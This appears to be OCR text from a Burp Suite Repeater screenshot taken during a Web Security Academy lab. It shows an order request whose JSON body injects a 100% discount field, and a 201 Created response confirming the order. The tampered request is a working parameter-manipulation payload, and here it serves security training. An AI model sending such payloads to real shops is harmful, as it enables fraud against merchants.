 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0ad0007a0426bb7b809112d0000f00a6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
10 Content-Length: 100
11 Origin: https://0ad0007a0426bb7b809112d0000f00a6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
19 "chosen_discount":{
20 "percentage":100
21 },
22 "chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes